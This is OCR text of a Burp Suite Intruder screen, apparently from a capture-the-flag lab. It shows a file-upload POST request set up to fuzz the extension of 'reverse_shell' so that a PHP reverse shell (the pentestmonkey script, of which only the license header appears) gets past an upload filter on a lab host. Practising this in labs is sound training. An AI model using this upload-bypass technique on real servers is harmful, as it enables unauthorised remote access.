 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
5 × 6 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://rootme.thm Update Host header to match target
Clear §
Auto §
Refresh
1 POST /panel/ HTTP/1.1
2 Host: rootme.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2505799900415537443511333​24313
8 Content-Length: 5853
9 Origin: http://rootme.thm
10 Connection: close
11 Referer: http://rootme.thm/panel/
12 Cookie: PHPSESSID=64b0h49qrtg68fbjg5be29n8o9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------250579990041553744351133324313
16 Content-Disposition: form-data; name="fileUpload"; filename="reverse_shell.§EXT§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
? Search... 0 matches Clear
1 payload position Length: 6424